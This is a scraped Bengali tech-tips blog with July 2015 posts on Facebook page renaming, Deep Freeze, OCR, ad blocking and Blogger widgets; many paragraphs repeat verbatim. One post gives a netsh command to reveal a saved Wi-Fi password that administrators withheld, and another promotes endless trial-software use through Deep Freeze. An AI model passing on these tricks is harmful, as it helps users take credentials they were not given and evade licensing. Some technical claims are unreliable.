23/07/2015
09ঃ "কর্পোরেট" নাম্বার বানানোঃ
আপনার মাষ্টার একাউন্ট থেকে "কর্পোরেট" নাম্বার বানাতে, মেসেজ অপশনে গিয়ে IP*01XXXXXXXXX*PIN লিখে সেন্ড করুন Aনাম্বারে। এর পরপরই আমাদের সিষ্টেম কাজ শুরু করবে এবং কিছুক্ষনের মধ্যে আপনার পাঠানো নাম্বারটিতে BTS নাম্বার একটিভ হয়ে যাবে সেই সাথে আপনার মোবাইলে এ সম্পর্কে একটি নিশ্চিত করন SMS পৌছে যাবে।
20/07/2015
এইবার ২০০ এর বেশী লাইকের ফেসবুক পেজের নাম পরিবর্তন করুন খুব সহজেই
ফেসবুক এর একটা সীমাবদ্ধতা ছিলো ২০০+ লাইকের ফেসবুক ফ্যন পেজের নাম পরিবর্তন করা যেতো না।। কিন্তু এখন ফেসবুক অফিশিয়াল ভাবেই ২০০+ লাইকের ফেসবুক পেজের নাম পরিবর্তন করার ব্যবস্থা করে দিয়েছে :) কিন্তু আপনার পেজের লাইক যদি খুব বেশী পরিমানের হয় [৩০ হাজারেরো বেশী ] তাহলে আপনি হয়তো এই পদ্ধতিতে সরাসরি পেজের নাম পরিবর্তন করতে পারবেন না কীভাবে ২০০+ লাইকের ফেসবুক পেজের নাম পরিবর্তন করবেন ঃ
১। প্রথমেই নিচের লিংকে যান https://www.facebook.com/*****/info
[***** এর জায়গায় আপনার পেজের ইউজার নেম দিন] এই লিংক এ গেলে আপনি আপনার পেজের "Page info " অপশন পাবেন
২। পেজ ইনফো এর নিচের দিকে "Name" এর পাশে Edit অপশন পাবেন... সেটায় ক্লিক করুন অথবা সরাসরি নিচের লিংক ফলো করুন => https://www.facebook.com/******/info?section=name&view
[***** এর জায়গায় আপনার পেজের ইউজার নেম দিন]
৩।তারপর বক্সে নতুন নাম দিয়ে "Save Changes " দিন... আপনার পেজের নাম পরিবর্তন হয়ে যাবে :) যদি আপনার পেজের লাইক ৩০ হাজারের ও বেশী হয় তবে আপনি হয়তো এই অপশন টা পাবেন না... তবে আপনার পেজ এর নাম চেঞ্জ করার জন্য ফেসবুকে আবেদন করতে পারেন সে জন্য আপনার Page Info এ Name অপশন এর পাশ থেকে "Request Change" অপশন টা সিলেক্ট করতে হবে এবং পরের পেজ এ গিয়ে প্রয়োজনীয় তথ্য দিয়ে ফেসবুকের কাছে সাবমিট করতে হবে। ফেসবুক টিম আপনার আবেদন পর্যবেক্ষণ করবে এবং নতুন কোন তথ্য চাইলে পরবর্তীতে জানতে চাইবে ... যেটা আপনাকে তাদের দিতে হবে । এইভাবে আপনি ২০০ লাইক হওয়ার পর ও আপনার ফেসবুক পেজের নাম পরিবর্তন করতে পারবেন :)
ফেসবুক টিম আপনার আবেদন পর্যবেক্ষণ করবে এবং নতুন কোন তথ্য চাইলে পরবর্তীতে জানতে চাইবে ... যেটা আপনাকে তাদের দিতে হবে । এইভাবে আপনি ২০০ লাইক হওয়ার পর ও আপনার ফেসবুক পেজের নাম পরিবর্তন করতে পারবেন :)
১। প্রথমেই নিচের লিংকে যান https://www.facebook.com/*****/info
[***** এর জায়গায় আপনার পেজের ইউজার নেম দিন] এই লিংক এ গেলে আপনি আপনার পেজের "Page info " অপশন পাবেন
২। পেজ ইনফো এর নিচের দিকে "Name" এর পাশে Edit অপশন পাবেন... সেটায় ক্লিক করুন অথবা সরাসরি নিচের লিংক ফলো করুন => https://www.facebook.com/******/info?section=name&view
[***** এর জায়গায় আপনার পেজের ইউজার নেম দিন]
৩।তারপর বক্সে নতুন নাম দিয়ে "Save Changes " দিন... আপনার পেজের নাম পরিবর্তন হয়ে যাবে :) যদি আপনার পেজের লাইক ৩০ হাজারের ও বেশী হয় তবে আপনি হয়তো এই অপশন টা পাবেন না... তবে আপনার পেজ এর নাম চেঞ্জ করার জন্য ফেসবুকে আবেদন করতে পারেন সে জন্য আপনার Page Info এ Name অপশন এর পাশ থেকে "Request Change" অপশন টা সিলেক্ট করতে হবে এবং পরের পেজ এ গিয়ে প্রয়োজনীয় তথ্য দিয়ে ফেসবুকের কাছে সাবমিট করতে হবে।
17/07/2015
WI-FI hacking Tricks, for Pc user.
অনেক সাধনার পর খুঁজে পেলাম Wi-Fi হ্যাকের পদ্ধতি। এতদিন অনেকস্থান থেকে অনেক ধরনের পদ্ধতি পেয়েছি কিন্তু কোনটাই ভালোভাবে কাজ করেনি। কিন্তু এবার যে পদ্ধতিটা পেয়েছি সেটা একদম ১০০% কাজ করে!! এইরকম যদি হয় আপনি কোন অফিসে বা স্থানে গিয়েছেন যেখানে আপনার ল্যাপটপে কর্তৃপক্ষ পাসওয়ার্ড সেট করে দিয়েছে কিন্তু আপনি জানেন না! বা আপনাকে দেয়া হয়নি সেই ক্ষেত্রে এই পদ্ধটিতি দারুন কাজ করে। এক্ষেত্রে আপনাকে একটু কষ্ট করে সেই ওয়াই ফাই নেটওয়ার্কের SSID টা জানতে হবে। আর এটা খুঁজে বের করা খুবই সহজ। যেকোন ওয়াইফাই নেটওয়ার্কের যে নামটি থাকে তার শেষের ওয়ার্ড/ সংখ্যাগুলো হচ্ছে তার SSID. এবার যেটা করতে হতে তা স্টেপ বাই স্টেপ ফলো করুনঃ প্রথমে, আপনার উইন্ডোজের RUN এ প্রবেশ করুন। Windows Button+R চাপলে রান এসে যাবে। দ্বিতীয়ত, আপনি সেখানে cmd টাইপ করে এডমিনিষ্ট্রেটর মুডে প্রবেশ করুন। তৃতীয়ত, সেখানে নিচের লেখাটুকু হুবহু টাইপ করুনঃ netsh wlan show profile name=labnol key=clear name=এখানে আপনার নেটওয়ার্কের SSID টাইপ করুন। তারপর এন্টার বাটন চাপুন চতুর্থত, সেখানে দেখুন আপনার ওয়াইফাই নেটওয়ার্কের নাম এবং পাসওয়ার্ড শো করবে। (যদি কোন কারনে পাসওয়ার্ড না শো করে তবে বুঝতে হবে আপনি CMD তে এডমিনিষ্ট্রেটর মুডে প্রবেশ করেননি।) যদি কোন কারনে পদ্ধতিটি কাজ না করে তাহলে পূনরায় টিউনটি খুব মনযোগ সহকারে পড়ুন। তারপর ধাপে ধাপে খুব ঠান্ডা মাথায় স্টেপগুলো ফলো করুন। কোনভাবেই তাড়াহুড়ো করবেন না। বিশেষ করে খেয়াল রাখবেন RUN থেকে CMD যেন অবশ্যই অবশ্যই Administrator মুডে ওপেন করা হয়। তাহলে সব ঠিকঠাকভাবে কাজ করবে।
(বিদ্রঃ আপনি ওয়াইফাই কানেক্টেড না এইরকম নেটওয়ার্কের পাসওয়ার্ড হ্যাক করা কখনই সম্ভব নয়। আপনি একবার ভেবে দেখুন, আপনার ওয়াইফাই যদি অন্য একজন কোন পরিশ্রম ছাড়াই বা আপনাকে পে করা ছাড়াই ব্যবহার করে তখন আপনার মনে কেমন লাগবে??)
(বিদ্রঃ আপনি ওয়াইফাই কানেক্টেড না এইরকম নেটওয়ার্কের পাসওয়ার্ড হ্যাক করা কখনই সম্ভব নয়। আপনি একবার ভেবে দেখুন, আপনার ওয়াইফাই যদি অন্য একজন কোন পরিশ্রম ছাড়াই বা আপনাকে পে করা ছাড়াই ব্যবহার করে তখন আপনার মনে কেমন লাগবে??)
16/07/2015
আর নয় এ্যান্টিভাইরাস, আপনার পিসি ব্যবহার করুন কোন রকম ভাইরাসের আক্রমন ছাড়া। না দেখলে মিস!
আজকাল এ্যান্টিভাইরাস ছাড়া কোন কম্পিউটার কল্পনা করা যায় না। কিন্তু এই এ্যন্টিভাইরাস গুলোর আছে অনেক সমস্যা। প্রায় সব কয়টি এন্টিভাইরাসই কম্পিউটারের স্পীড কিছুটা হলেও স্লো করে দেয়। আবার এদেরকে নিয়মিত ইন্টারনেট হতে আপডেট দিতে হয়। আবার এদের আছে ফুলভার্সন, হাফভার্সন, ক্রাক, কি-জেন কত কি। কি দরকার এত ঝামেলা। তাহলে এখন থেকে ঝামেলা ছাড়াই ব্যবহার করুন আপনার প্রিয় কম্পিউটারটি। আসলে আমি এখানে ডিপফ্রিজ নিয়ে কথা বলব, যা এমনি একটি সফটওয়ার যার মাধ্যমে উইন্ডোস নিরাপদ থাকবে ১০০% । কম্পিউটারের স্পীড কখনোই স্লো হবে না । এ ছাড়া ডিপফ্রিজথাকলে ভাইরাস স্কেন করার ঝামেলও থাকে না । কি মজা! এইটা কি আসলেই সত্যি!!!!!!!!!! হ্যা আসলেই সত্যি।
ডিপফ্রিজ কিভাবে কাজ করে ?
ডিপফ্রিজ ইন্সটলের পর আপনি যদি কম্পিউটারে কোন ফাইল সেভ করে রিস্টার্ট দেন তাহলে সে ফাইলটি আর থাকবে না । কম্পিউটারে জমা আছে এমন কোনো ফাইল ডিলিট করে রিস্টার্ট করলে সে ফাইলটি আবার ফিরে পাওয়া যাবে । এক কথায় ডিপফ্রিজ করার পরবর্তী অবস্থায় কম্পিউটারের যতকিছুই পরিবর্তন করুন না কেন, রিস্টার্ট করার পর কম্পিউটার আবার আগের অবস্থায় ফিরে আসবে । একারণে কম্পিউটার চালু আবস্থায় যদি কখনো ভাইরাস ঢুকে পড়ে রিস্টার্ট করার পর সেটি আর থাকে না । তাই এই পদ্ধতিতে আপনি ভাইরাস নিয়ে নিশ্চিন্তে গবেষনা করতে পারেন। অর্থাৎ আপনি যদি কোন হ্যাকিং সফটওয়্যার নিয়ে গবেষনা করতে চান, তাহলে ডিপফ্রিজ তো আপনাকেই খুজছে।
ডিপফ্রিজ সেটআপ প্রনালী :
*.যে ড্রাইভে উইন্ডোসসেটআপকরা আছে সে ড্রাইভে ডিপফ্রিজসেটআপকরুন অর্থাৎ সি ড্রাইভে ইন্সটল করুন।
*.কম্পিউটার নতুন করে সেটআপ সহ সকল প্রয়োজনীয় সফটওয়্যার ইন্সটল দেবার পর ডিপফ্রিজসেটআপকরে নেয়া ভাল । ডিপফ্রিজসেটআপকরার সময় কম্পিউটারের সব কয়টি ড্রাইভ ( C drive, D drive, E driver… ) টিক চিন্থ সহকারে দেখা যাবে । কম্পিউটারের যে ড্রাইভে উইন্ডোস setup করা আছে সে ড্রাইভ ছাড়া বাকী ড্রাইভগুলোর টিক চিন্হ সরিয়ে দিয়ে সেটাপ কমপ্লিট করুন । এতে সুবিধা হবে এই যে, যে ড্রাইভ গুলো আপনি টিক চিন্হ দিবেন না সেগুলো তে ডিপফ্রিজ এ্যাকটিভেট হবে না। ফলে আপনি সি ড্রাইভ বাদে সকল ড্রাইভে যেকোন ফাইল সেভ করতে পারবেন। ফাইল সেভ করার প্রয়োজনা না হলে (যেমন অফিসের পিসির বা সাইবার ক্যাফের জন্য) সব কয়টি পার্টিশানে ডীপ ফ্রীজ সেটাপ করতে পারেন ।
*.সেটাপ শেষ করার সাথে সাথে কম্পিউটার রিস্টার্ট হবে । রিস্টার্ট হবার পর একটি ডায়ালগ বক্স আসবে । Ok করে পাসওয়ার্ড দিয়ে লক করুন ।
*. ডিপফ্রিজ সেটআপ করার পর সেটিকে আর রিমোভ করা যাবে না ।তাই সেটাপ করার আগে ভাল করে এর ব্যবহার জেনে নিন । প্রয়োজনে আপনি ডিপফ্রিজ ওপেন করে প্রয়োজনীয় ফাইল সেভ আথবা সেটাপ করতে পারেন অথবা যে ড্রাইভে ফ্রিজ করা নেই সে ড্রইভে প্রয়োজনীয় ফাইল সেভ করতে পারেন ।
*.সিফট কী চেপে ধরে টাস্কবারে ডিপফ্রিজএর আইকনে ক্লিক করুন । একটি ডায়ালগ বক্য আসবে । পাসওয়ার্ড দিয়ে ok করুন ।
*.Boot thawed সিলেক্ট করে দু’বার ok করে রিস্টার্ট করুন ।
*.প্রয়োজনীয় ফাইল সেটাপ অথবা সেভ করে আগের নিয়মে ডিপফ্রিজওপেন করে frozen সিলেক্ট করুন । রিস্টার্ট করার পর কম্পিউটার আবার ফ্রীজ অবস্থায় ফিরে আসবে । ডিপফ্রিজওপেন করার পর যে সমস্ত ফাইল সেভ করতে চান সেগুলোতে যদি ভাইরাস থাকে তাহলে ডিপফ্রিজ ব্যবহার করে কোন লাভ হবে না । কোন ফাইল সেভ করতে চাইলে সেটিকে এন্টিভাইরাস দিয়ে স্কেন করে ভাইরাস রিমোভ করে নিন । এর একটা বিশেষ সুবিধা হলো যে কিছু কিছু ট্রায়াল সফটওয়ার আছে যেগুলোক ১ সপ্তাহ , ১০ দিন, ২০ দিন, ১ মাস পর্যন্ত ব্যবহার করা যায় । ঐ সব সফ্টওয়ার সেটাপ করার পর ডিপফ্রিজ করলে সেটিকে সব সময় ব্যবহার করা যাবে ।
ডাউনলোড DeepFreeze 5.০.zip ফুল ভার্সন।
তবে নতুন ব্যবহারকারীরা এটি ব্যবহারের আগে নিচের কমেন্ট গুলো একটু পড়ে নিন। আর আমি এটি সাফল্যের সাথে এক্সপি অপারেটিং সিস্টেমে ব্যবহার করছি। অন্যান্য অপারেটিং সিস্টেমে ট্রাই করি নাই।
ডিপফ্রিজ কিভাবে কাজ করে ?
ডিপফ্রিজ ইন্সটলের পর আপনি যদি কম্পিউটারে কোন ফাইল সেভ করে রিস্টার্ট দেন তাহলে সে ফাইলটি আর থাকবে না । কম্পিউটারে জমা আছে এমন কোনো ফাইল ডিলিট করে রিস্টার্ট করলে সে ফাইলটি আবার ফিরে পাওয়া যাবে । এক কথায় ডিপফ্রিজ করার পরবর্তী অবস্থায় কম্পিউটারের যতকিছুই পরিবর্তন করুন না কেন, রিস্টার্ট করার পর কম্পিউটার আবার আগের অবস্থায় ফিরে আসবে । একারণে কম্পিউটার চালু আবস্থায় যদি কখনো ভাইরাস ঢুকে পড়ে রিস্টার্ট করার পর সেটি আর থাকে না । তাই এই পদ্ধতিতে আপনি ভাইরাস নিয়ে নিশ্চিন্তে গবেষনা করতে পারেন। অর্থাৎ আপনি যদি কোন হ্যাকিং সফটওয়্যার নিয়ে গবেষনা করতে চান, তাহলে ডিপফ্রিজ তো আপনাকেই খুজছে।
ডিপফ্রিজ সেটআপ প্রনালী :
*.যে ড্রাইভে উইন্ডোসসেটআপকরা আছে সে ড্রাইভে ডিপফ্রিজসেটআপকরুন অর্থাৎ সি ড্রাইভে ইন্সটল করুন।
*.কম্পিউটার নতুন করে সেটআপ সহ সকল প্রয়োজনীয় সফটওয়্যার ইন্সটল দেবার পর ডিপফ্রিজসেটআপকরে নেয়া ভাল । ডিপফ্রিজসেটআপকরার সময় কম্পিউটারের সব কয়টি ড্রাইভ ( C drive, D drive, E driver… ) টিক চিন্থ সহকারে দেখা যাবে । কম্পিউটারের যে ড্রাইভে উইন্ডোস setup করা আছে সে ড্রাইভ ছাড়া বাকী ড্রাইভগুলোর টিক চিন্হ সরিয়ে দিয়ে সেটাপ কমপ্লিট করুন । এতে সুবিধা হবে এই যে, যে ড্রাইভ গুলো আপনি টিক চিন্হ দিবেন না সেগুলো তে ডিপফ্রিজ এ্যাকটিভেট হবে না। ফলে আপনি সি ড্রাইভ বাদে সকল ড্রাইভে যেকোন ফাইল সেভ করতে পারবেন। ফাইল সেভ করার প্রয়োজনা না হলে (যেমন অফিসের পিসির বা সাইবার ক্যাফের জন্য) সব কয়টি পার্টিশানে ডীপ ফ্রীজ সেটাপ করতে পারেন ।
*.সেটাপ শেষ করার সাথে সাথে কম্পিউটার রিস্টার্ট হবে । রিস্টার্ট হবার পর একটি ডায়ালগ বক্স আসবে । Ok করে পাসওয়ার্ড দিয়ে লক করুন ।
*. ডিপফ্রিজ সেটআপ করার পর সেটিকে আর রিমোভ করা যাবে না ।তাই সেটাপ করার আগে ভাল করে এর ব্যবহার জেনে নিন । প্রয়োজনে আপনি ডিপফ্রিজ ওপেন করে প্রয়োজনীয় ফাইল সেভ আথবা সেটাপ করতে পারেন অথবা যে ড্রাইভে ফ্রিজ করা নেই সে ড্রইভে প্রয়োজনীয় ফাইল সেভ করতে পারেন ।
*.সিফট কী চেপে ধরে টাস্কবারে ডিপফ্রিজএর আইকনে ক্লিক করুন । একটি ডায়ালগ বক্য আসবে । পাসওয়ার্ড দিয়ে ok করুন ।
*.Boot thawed সিলেক্ট করে দু’বার ok করে রিস্টার্ট করুন ।
*.প্রয়োজনীয় ফাইল সেটাপ অথবা সেভ করে আগের নিয়মে ডিপফ্রিজওপেন করে frozen সিলেক্ট করুন । রিস্টার্ট করার পর কম্পিউটার আবার ফ্রীজ অবস্থায় ফিরে আসবে । ডিপফ্রিজওপেন করার পর যে সমস্ত ফাইল সেভ করতে চান সেগুলোতে যদি ভাইরাস থাকে তাহলে ডিপফ্রিজ ব্যবহার করে কোন লাভ হবে না । কোন ফাইল সেভ করতে চাইলে সেটিকে এন্টিভাইরাস দিয়ে স্কেন করে ভাইরাস রিমোভ করে নিন । এর একটা বিশেষ সুবিধা হলো যে কিছু কিছু ট্রায়াল সফটওয়ার আছে যেগুলোক ১ সপ্তাহ , ১০ দিন, ২০ দিন, ১ মাস পর্যন্ত ব্যবহার করা যায় । ঐ সব সফ্টওয়ার সেটাপ করার পর ডিপফ্রিজ করলে সেটিকে সব সময় ব্যবহার করা যাবে ।
ডাউনলোড DeepFreeze 5.০.zip ফুল ভার্সন।
তবে নতুন ব্যবহারকারীরা এটি ব্যবহারের আগে নিচের কমেন্ট গুলো একটু পড়ে নিন। আর আমি এটি সাফল্যের সাথে এক্সপি অপারেটিং সিস্টেমে ব্যবহার করছি। অন্যান্য অপারেটিং সিস্টেমে ট্রাই করি নাই।
15/07/2015
Android Phone এর App এর মাঝে বিরিক্তিকর Ads আপনার আমার মেজাজ খারাপ করে দেয়। এবার সমাধান নিয়ে যান & চিরমুক্তি পান এটি থেকে
আপনারা সবাই কেমন আছেন, আশা করি খুব ভাল আছেন এবং আগামি তে যেন সব সময় ভালো থাকেন BiDDUT.MyWapBlog.Com পক্ষ থেকে এই কামনা রইলো। প্রথমেই নিচের লিনক থেকে App টি নামিয়ে নিন।
Click Here Download
Softwere টি Install করে নিন। এবার Data con. চালু রেখে App টা Open করুন › Download files and apply ad blocking লেখায় Click করে Success লেখা আসা পর্যন্ত অপেক্ষা করুন।
Click Here Download
Softwere টি Install করে নিন। এবার Data con. চালু রেখে App টা Open করুন › Download files and apply ad blocking লেখায় Click করে Success লেখা আসা পর্যন্ত অপেক্ষা করুন।
13/07/2015
আপনের ব্লগে কেঊ এলে ।তাকে স্বাগত করুন সুন্দর গান শুনিয়ে।
বিসমিল্লাহির রাহমানির রাহিম আসসালামু আলাইকুম, সবাইকে আমার ভাল লাগা ভালবাসা দিয়ে আজকের টিউন শুরু করছি। কেমন আছেন সবাই? আশা করি মহান আল্লাহ তায়ালার অশেষ রহমতে খুবই ভাল আছেন। আপনি ভাল থাকবেন ও পৃথিবীর সকল মানুষ(মুসলমানদের) জন্য দোআ করবেন। গত কাল রাতে বসে বসে আমার ব্লগে একটা Gadget যোগ করি।ভালই!!! সাথে Blogger সাকিল ভাইয়ের সাহায্য নিয়েছি।আর Gadget-টা ভালো লাগলো বলে সবার সাথে শেয়ার করলাম। Gadget টা হোল, Blogg-er Background-এ Autoplay Music দেয়া। See Live Demo ! কারো মন ভালো করতে চাইলে এর আর কোন জুড়ি নেই।আমি বাস্তব প্রমান।কিন্তু আবার কিছু প্রতিবন্ধকতাও আছে, যেমন- . রাতে কেও সাইট ভিজিট করলে সমস্যা তৈরি হবে। . হয়ত ব্লগার নিজের পসন্দ মতো গান শোনছে এর মাঝে আপনার সাইট-এর গান তার Mode নষ্ট করে দিতে পারি। . তাড়াতাড়ি গান বন্ধের জন্য সাইট ত্যাগ করতে পারে ফলে আপনি তাকে হারাতে পারেন। তবুও নিজের পসন্দ সবার সাথে শেয়ার করার ভালো একটা মাধ্যম হোল এই ট্রিক্স।। কিভাবে Background-এ যোগ করবেন Autoplay Music: খুব সহজ, শধু আমাকে অনুসরন করুন- 





 ?imgmax=800 ব্যাস ক্সজ শেষ। এবার বের হয়ে আসুন আর কশ্তের ফল নেজে ভগ করুন আর অন্যকে আনন্দ দিন। এটার আরও বিস্তারিত জানার জন্য যান এই লিংক যদিও ইংলিশ।
?imgmax=800 ব্যাস ক্সজ শেষ। এবার বের হয়ে আসুন আর কশ্তের ফল নেজে ভগ করুন আর অন্যকে আনন্দ দিন। এটার আরও বিস্তারিত জানার জন্য যান এই লিংক যদিও ইংলিশ।
< embed style=”width:1px; height:1px; visibility:hidden” autostart=”true”loop=”true”src=”URL of music“/>উপরের কোডটা পোস্ট করে Save করুন.তবে এখানেURL of musicএর জায়গায় গানেরURlদিবেন। গান পাবেন www.beemp3.com আরloop=”true”হচ্ছে যদি গান্তা বার বার সুনাতে ছান।একবারই চাইলে “true”জায়গায় falseলিখে দিন
 ?imgmax=800 ব্যাস ক্সজ শেষ। এবার বের হয়ে আসুন আর কশ্তের ফল নেজে ভগ করুন আর অন্যকে আনন্দ দিন। এটার আরও বিস্তারিত জানার জন্য যান এই লিংক যদিও ইংলিশ।
?imgmax=800 ব্যাস ক্সজ শেষ। এবার বের হয়ে আসুন আর কশ্তের ফল নেজে ভগ করুন আর অন্যকে আনন্দ দিন। এটার আরও বিস্তারিত জানার জন্য যান এই লিংক যদিও ইংলিশ।
একটি ফ্রি OCR (optical character recognition) সফটওয়্যার, যার মাধ্যমে সহজেয় ছবি থেকে টেক্সট এ রূপান্তর করুন ।
বিভিন্ন সময় বিভিন্ন ছবিতে আমরা লেখা পড়ে থাকি, এবং সেই লেখা গুলো সংরক্ষন করতে ইচ্ছে করে । হয়তবা সেই লেখা গুলো মাক্রসফট ওয়ার্ডে বা অন্য কোনো টেক্সট এডিটরের মাধমে সংরক্ষন করতে ইচ্ছে করে ।কিন্তু সমস্যা হচ্ছে ছবি থেকে তো আর সহজে লেখা কপি করা যাই না । যাইহোক মন খারাপ করার কিছু নাই, কেনোনা ইচ্ছে থাকলে উপায় তো অবশ্যই হবে । তেমনি একটা উপায়ের (সফটওয়্যার) কথা বলবো আপনাদের আজকে যার মাধ্যমে আপনি সহজেই ছবি থেকে লিখাকে সহজেই বাহির করতে পারবেন । তো চলুন দেখা যাক কি করে কি হয় । প্রথমেই সফটয়্যারটির নাম বলে দেই, সফটও্যারটির নাম হচ্ছে … Capture2Text. প্রথমে সফটওয়্যারটি উপরের লিঙ্ক থেকে নামিয়ে নিন এবং এরপরে সফটওয়্যারটিকে আনজিপ করুন ।  এরপরে নীচের ধাপগুলো অনুশরণ করুন ।
এরপরে নীচের ধাপগুলো অনুশরণ করুন ।
১ম ধাপ সফটওয়্যারটি আনজিপ করার পরে Capture2Text ফোল্ডারে ঢুকুন ।
২য় ধাপ এইবারে Capture2Text.exe ফাইল টি রান করুন । (কোনো ইন্সটলেশনের প্রয়োজন নাই)
৩য় ধাপ এইবারে সিস্টেম ট্রে তে গিয়ে Capture2Text আইকনের উপরে মাউসের ডান বাটন চাপুন । এবং সেটিংসে গিয়ে OCR এর ভাষা পরিবর্তন করুন । ( Settings –>OCR Language –> English)
৪র্থ ধাপ এইবারে মূল কাজ । আপনি যেই ছবি থেকে লিখা সংগ্রহ করতে চান তা আপনার স্ক্রীনে আনুন (খেয়াল রাখাবেন লিখা যেনো অবশ্যই দেখা যায়) । এইবারে আপনার মাউস কার্সর ওই লিখার নীচের দিকে বা উপরের দিকে কোনাকোনি করে রাখুন, যাতে করে লিখার যে অংশটুকু সিলেক্ট করতে চাচ্ছেন তা সম্পূর্ণ রূপে হয় । এবং কীবোর্ডের Win Q বোতাম চাপুন, যা আপনার ক্লিপিং প্রক্রিয়াকে শুরু করবে । এইবারে যে অংশটুকু সিলেক্ট করতে চাচ্ছিলেন তা সিলেক্ট করুন এবং কার্সর ছেড়ে দিন । এর ফলে যা আপনি সিলেক্ট করছেন তা আপনার স্ক্রীনের বাম পার্শে লিখা আকারে উপরের দিকে দেখাবে ।
এর ফলে যা আপনি সিলেক্ট করছেন তা আপনার স্ক্রীনের বাম পার্শে লিখা আকারে উপরের দিকে দেখাবে ।
৫ম ধাপ এর ফলে ক্লিপিং প্রক্রিয়া সম্পন্ন হবে এবং লিখা গুলো ক্লিপিংবোর্ডে সংরক্ষন হবে । সবশেষে যা করতে হবে তা হলো যে কোনো একটি টেক্সট এডিটর নিন এবং পেষ্ট করুন । কাজ শেষ, দেখবেন আপনার লিখা গুলো টেক্সট এডিটরে পেষ্ট হয়ে গেছে । একটি কথে বলে রাখা ভালো যে কিছু কিছু লিখা ঠিকমত নাও আসতে পারে, বা একটু অন্য রকমের আস্তে পারে সে ক্ষেত্রে সম্পাদনা করার প্রয়োজন হতে পারে । আজকেই প্রথম আমার এই ব্লগে লেখা । আশা করি আপনাদের ভালো লাগবে । সবাই ভালো থাকবেন এবং সবাইকে ভালো রাখার চেষ্টা করবেন । ধন্যবাদ।
কাজ শেষ, দেখবেন আপনার লিখা গুলো টেক্সট এডিটরে পেষ্ট হয়ে গেছে । একটি কথে বলে রাখা ভালো যে কিছু কিছু লিখা ঠিকমত নাও আসতে পারে, বা একটু অন্য রকমের আস্তে পারে সে ক্ষেত্রে সম্পাদনা করার প্রয়োজন হতে পারে । আজকেই প্রথম আমার এই ব্লগে লেখা । আশা করি আপনাদের ভালো লাগবে । সবাই ভালো থাকবেন এবং সবাইকে ভালো রাখার চেষ্টা করবেন । ধন্যবাদ।
১ম ধাপ সফটওয়্যারটি আনজিপ করার পরে Capture2Text ফোল্ডারে ঢুকুন ।
২য় ধাপ এইবারে Capture2Text.exe ফাইল টি রান করুন । (কোনো ইন্সটলেশনের প্রয়োজন নাই)
৩য় ধাপ এইবারে সিস্টেম ট্রে তে গিয়ে Capture2Text আইকনের উপরে মাউসের ডান বাটন চাপুন । এবং সেটিংসে গিয়ে OCR এর ভাষা পরিবর্তন করুন । ( Settings –>OCR Language –> English)
৪র্থ ধাপ এইবারে মূল কাজ । আপনি যেই ছবি থেকে লিখা সংগ্রহ করতে চান তা আপনার স্ক্রীনে আনুন (খেয়াল রাখাবেন লিখা যেনো অবশ্যই দেখা যায়) । এইবারে আপনার মাউস কার্সর ওই লিখার নীচের দিকে বা উপরের দিকে কোনাকোনি করে রাখুন, যাতে করে লিখার যে অংশটুকু সিলেক্ট করতে চাচ্ছেন তা সম্পূর্ণ রূপে হয় । এবং কীবোর্ডের Win Q বোতাম চাপুন, যা আপনার ক্লিপিং প্রক্রিয়াকে শুরু করবে । এইবারে যে অংশটুকু সিলেক্ট করতে চাচ্ছিলেন তা সিলেক্ট করুন এবং কার্সর ছেড়ে দিন ।
৫ম ধাপ এর ফলে ক্লিপিং প্রক্রিয়া সম্পন্ন হবে এবং লিখা গুলো ক্লিপিংবোর্ডে সংরক্ষন হবে । সবশেষে যা করতে হবে তা হলো যে কোনো একটি টেক্সট এডিটর নিন এবং পেষ্ট করুন ।
Chrome Extension – ব্যাবহার করে যেভাবে ফেসবুক টাইম লাইন রিমুভ করবেন ।
” Remove Facebook Timeline ”এটা বিভিন্ন সার্চ ইঞ্জিন এ সার্চ করা হচ্ছে নিয়মিত । টাইম লাইন রিলিজ হবার পর থেকে । অনেক উপায় আছেFacebook Timeline Removeকরার । যারা google chrome browser ব্যাবহার করেন তাদের জন্য আমার এই পোস্ট । যেসব ইউজার ফেসবুক এর আগের রুপে ফেরত যেতে চান তারা নিচের মত করে ফেসবুক টাইম লাইন রিমুভ করতে পারেন । এর জন্য দরকার হবে – “TimelineRemove” – A ChromeExtension. এই Extension টি ব্যাবহার করে ফেসবুক টাইম লাইন রিমুভ করা যেতে পারে । এটি google এর chrome store এ পাওয়া যাবে । তবে আমি এখানে সরাসরিlinkদিলাম । http://www.timelineremove.com  কিভাবে রিমুভ করবেন ? প্রথমে ডাউনলোড করে ইন্সটল করুন । ব্রাউজার এর উপরের ডান দিকে আপনি Removetimeline extension icon দেখতে পাবেন । ক্লিক করে উপরের মত করে Red Cross” থেকে ”Green Tick” এ পরিনত করুন । আপনার ফেসবুক প্রোফাইল রিফ্রেশ করুন । আশা করি হএ যাবে । আবার টাইম লাইন এ ফিরে আসতে চাইলে Green Tick টি কে Red Cross এ পরিনত করুন । কষ্ট করে পোস্ট টি পরার জন্য আপনা কে ধন্যবাদ । পছন্দ হলে লাইক করবেন প্লিজ ।
কিভাবে রিমুভ করবেন ? প্রথমে ডাউনলোড করে ইন্সটল করুন । ব্রাউজার এর উপরের ডান দিকে আপনি Removetimeline extension icon দেখতে পাবেন । ক্লিক করে উপরের মত করে Red Cross” থেকে ”Green Tick” এ পরিনত করুন । আপনার ফেসবুক প্রোফাইল রিফ্রেশ করুন । আশা করি হএ যাবে । আবার টাইম লাইন এ ফিরে আসতে চাইলে Green Tick টি কে Red Cross এ পরিনত করুন । কষ্ট করে পোস্ট টি পরার জন্য আপনা কে ধন্যবাদ । পছন্দ হলে লাইক করবেন প্লিজ ।
আপনার জাভা মোবাইলের মিডিয়া ফাইল লুকিয়ে ফেলুন
